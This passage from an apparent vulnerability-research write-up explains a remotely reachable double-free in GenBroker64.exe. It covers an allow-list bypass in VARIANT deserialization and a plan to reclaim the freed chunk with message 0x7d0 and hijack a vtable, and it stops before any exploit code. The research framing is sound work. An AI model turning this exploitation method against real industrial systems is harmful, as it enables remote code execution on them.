

This felt somewhat like progress, but realistically it didn't get me closer to demonstrating remote code execution against the target 😒 I didn't think the ZDI would accept arbitrary file exfiltration as a way to demonstrate RCE, but in retrospect I probably should have asked. I also could have looked for an interesting file to exfiltrate; something with credentials that would allow me to escalate privileges somehow. But instead, I went to the grind.







I had been playing with the COM thing for a while now, but something big had been in front of my eyes this whole time. One afternoon, I was messing around and started loading some of the candidates I gathered earlier, and GenBroker64.exe crashed 😮



First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

OLEAUT32!VarWeekdayName+0x22468:

00007ffa'e620c7f8 488b01 mov rax,qword ptr [rcx] ds:00000000'2e5a2fd0=????????????????

What the hell, I thought? I tried it again.. and the crash reproduced.

Understanding the bug

After looking at the code closer, I started to understand what was going on. In operator>> we can see that if the Load() call throws an exception, it is caught to clean up, and Release() both pPersistStream & pSrc->punkVal ([2]). That makes sense.

CArchive& AFXAPI operator>>(CArchive& ar, COleVariant& varSrc) {

LPVARIANT pSrc = &varSrc;

ar >> pSrc->vt;

// ...

switch(pSrc->vt) {

// ...

case VT_DISPATCH:

case VT_UNKNOWN: {

LPPERSISTSTREAM pPersistStream = NULL;

CArchiveStream stm(&ar);

// ...

// [1]

SCODE sc = CoCreateInstance(clsid, NULL,

CLSCTX_ALL | CLSCTX_REMOTE_SERVER,

pSrc->vt == VT_UNKNOWN ? IID_IUnknown : IID_IDispatch,

(void**)&pSrc->punkVal);

// ...

TRY {

sc = pSrc->punkVal->QueryInterface(

IID_IPersistStream, (void**)&pPersistStream);

// ...

AfxCheckError(pPersistStream->Load(&stm));

} CATCH_ALL(e) {

// [2]

if(pPersistStream != NULL) {

pPersistStream->Release();

}

pSrc->punkVal->Release();

THROW_LAST();

}

The subtlety, though, is that the pointer to the instantiated COM object has been written into pSrc ([1]). pSrc is a reference to a VARIANT object that the caller passed. This is an important detail because Utils::ReadVariant will also catch any exceptions, and will clear Variant:

void Utils::ReadVariant(tagVARIANT *Variant, Archive_t *Archive, int Level) {

TRY {

return ReadVariant_((CArchive *)Archive, (COleVariant *)Variant);

} CATCH_ALL(e) {

VariantClear(Variant);

}

}









Because Variant has been modified by operator>>, VariantClear sees that the variant is holding a COM instance, and so it needs to free it which leads to a double free... 🔥 Unfortunately, IDA (still?) doesn't have good support for exception handling in the Hex-Rays decompiler which makes it hard to see that logic.

This bug is interesting. I feel like the MFC operator>> could protect callers from bugs like this by NULL'ing out pSrc->punkVal after releasing it, and updating the variant type to VT_EMPTY. Or, modify pSrc only when the function is about to return a success, but not before. Otherwise it is hard for the exception handler of Utils::ReadVariant even to know if Variant needs to be cleared or not. But who knows, there might be legit reasons as to why the operator works this way 🤷🏽♂️ Regardless, I wouldn't be surprised if bugs like this exist in other applications 🤔. Check out paracosme-poc.py if you would like to trigger this behavior.

The planets were slowly aligning, and I was still in the game. There should be enough time to build an exploit based on what I know. Before digging into the exploit engineering, let's do a recap:



- GenBroker64.exe listens on TCP:38080 and deserializes messages sent by the client

- Although it tries to allow only certain VARIANT types, there is a bug. If the user sends a VT_EMPTY VARIANT, the MFC operator>> is called which will read a VARIANT off the stream. GenBroker64.exe doesn't rewind the stream so the MFC reads another VARIANT type that doesn't go through the allow list. This allows to bypass the allow list and have the MFC instantiate an arbitrary COM object.

- If the COM object throws an exception while either the QueryInterface or Load method is called, the instantiated COM object will be double-free'd. The second free is done by VariantClear, which internally calls the object's virtual Release method.

If we can reclaim the freed memory after the first free but before VariantClear, then we control a vtable pointer, and as a result hijack control flow 💥.

Let's now work on engineering planet alignments 💫.

Can I reclaim the chunk with controlled data?

I had a lot of questions but the important ones were:

- Can I run multiple clients at the same time, and if so, can I use them to reclaim the memory chunk?

- Is there any behavior in the heap allocator that prevents another thread from reclaiming the chunk?

- Assuming I can reclaim it, can I fill it with controlled data?



To answer the first two questions, I ran GenBroker64.exe under a debugger to verify that I could execute other clients while the target thread was frozen. While doing that, I also confirmed that the freed chunk can be reclaimed by another client when the target thread is frozen right after the first free.

The third question was a lot more work though. I first looked into leveraging another COM object that allowed me to fill the reclaimed chunk with arbitrary content via the Load method. I modified the tooling I wrote to enumerate and find suitable candidates, but I eventually walked away. Many COM objects used a different allocator or were allocating off a different heap, and I never really found one that allowed me to control as much as I wanted off the reclaimed chunk.





I moved on, and started to look at using a different message to both reclaim and fill the chunk with controlled content. The message with the id 0x7d0 exactly fits the bill: it allows for an allocation of an arbitrary size and lets the client fully control its content which is perfect 👌🏽. The function that deserializes this message allocates and fills up an array of arbitrary size made of 32-bit integers, and this is what it looks like:

void __fastcall PayloadReq7D0_t::ReadFromArchive(PayloadReq7D0_t *Payload, Archive_t *Archive) {

// ...

if ( (Archive->m_nMode & ArchiveReadMode) != 0 )

{

Archive::ReadString((CArchive *)Archive, (CString *)Payload);

Archive::ReadString((CArchive *)Archive, (CString *)&Payload->ProgId);

Archive::ReadString((CArchive *)Archive, (CString *)&Payload->StringC);

Archive::ReadUint32_(Archive, &Payload->qword18);

Archive::ReadUint32_(Archive, &Payload->BufferSize);

BufferSize = Payload->BufferSize;

if ( BufferSize )

{

Buffer = calloc(BufferSize, 4ui64);

Payload->Buffer = Buffer;

if ( Buffer )

{

for ( i = 0i64; (unsigned int)i < Payload->BufferSize; Archive->m_lpBufCur += 4 )

{

Entry = &Payload->Buffer[i];

// ...

*Entry = *(_DWORD *)m_lpBufCur;

}

// ...

Hijacking control flow & ROPing to get arbitrary native code execution













